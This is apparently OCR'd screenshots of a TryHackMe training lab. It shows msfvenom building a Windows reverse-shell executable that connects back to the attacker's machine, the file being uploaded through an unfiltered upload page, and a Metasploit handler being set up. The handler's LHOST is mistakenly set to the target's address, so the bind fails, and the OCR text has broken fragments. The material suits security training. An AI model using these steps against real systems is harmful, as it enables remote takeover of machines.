 root@ip-10-10-60-103: ~
File Edit View Search Terminal Help
root@ip-10-10-60-103:~# msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shel
l.exe LHOST=10.10.60.103 LPORT=1234
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
root@ip-10-10-60-103:~# pwd
/root
root@ip-10-10-60-103:~# ls
CTFBuilder Downloads Pictures Rooms shell.exe Tools
Desktop Instructions Postman Scripts thinclient_drives
root@ip-10-10-60-103:~#
Windows Uploads
10.10.244.165/uploads
TryHackMe | Learn Cy
ll Generator
http://10.10.244.165/uploads — Visit
This time, search with:
File Uploads
This is a simple page to practice file uploads. All files will go to the /uploads directory
No filters are in place
Browse Submit
File uploaded Successfully to: uploads/shell.exe
root@ip-10-10-60-103: ~
File Edit View Search Terminal Help
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
msf6 > user multi/handler
[-] Unknown command: user
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > Show options
[-] Unknown command: Show
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.244.165
LHOST => 10.10.244.165
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) run
[-] Handler failed to bind to 10.10.244.165:1234:- -
[*] Started reverse TCP handler on 0.0.0.0:1234